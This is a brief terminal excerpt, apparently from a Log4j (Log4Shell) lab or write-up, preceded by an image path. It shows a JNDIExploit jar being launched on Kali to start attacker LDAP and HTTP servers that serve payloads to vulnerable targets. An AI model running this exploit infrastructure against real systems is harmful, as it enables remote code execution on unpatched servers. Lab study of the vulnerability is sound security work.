 ┌──(mari0er㉿kali)-[~/…/1/log4j2/Log4j-exp/poc]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.200.160
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...